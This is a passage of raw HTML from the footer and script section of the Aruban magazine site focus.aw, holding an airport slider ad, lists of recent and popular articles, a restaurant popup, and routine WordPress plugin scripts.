							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="JLO A BISTI 3 SHIMIS DI BRUID MAHESTUOSO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2074";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "692";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "697";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#7c15121a133c1a131f090f521d0b"><span class="__cf_email__" data-cfemail="97fef9f1f8d7f1f8f4e2e4b9f6e0">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fb6d96401f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
